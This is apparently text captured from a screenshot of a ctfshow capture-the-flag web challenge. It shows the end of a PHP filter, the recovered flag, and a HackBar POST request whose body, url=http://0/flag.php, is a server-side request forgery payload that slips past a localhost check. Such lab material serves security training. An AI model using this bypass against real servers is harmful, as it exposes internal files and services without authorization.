 }
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{7915f83e-eb02-43df-bd25-5507613dfa5c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://558b1016-9705-4c87-9e7a-fbef14022269.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://0/flag.php